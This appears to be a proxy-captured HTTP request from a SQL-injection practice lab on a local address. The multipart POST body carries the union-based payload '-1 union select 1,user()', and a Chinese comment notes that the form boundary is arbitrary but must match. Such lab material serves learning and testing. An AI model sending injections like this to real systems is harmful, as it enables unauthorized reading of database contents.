 Request
Raw Params Headers Hex
1 POST /06/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.0.115
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------285669043011014192716424​57175
8 Content-Length: 310
9 Connection: close
可以随意 但是下面要和它相同匹配
10 Cookie: PHPSESSID=e6sa761ft65q3fd25bilbc49v3; security_level=0
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------28566904301101419271642457175
14 Content-Disposition: form-data; name="id"
15
16 -1 union select 1,user()
17 -----------------------------28566904301101419271642457175
18 Content-Disposition: form-data; name="submit"
19
20 submit
21 -----------------------------28566904301101419271642457175--
22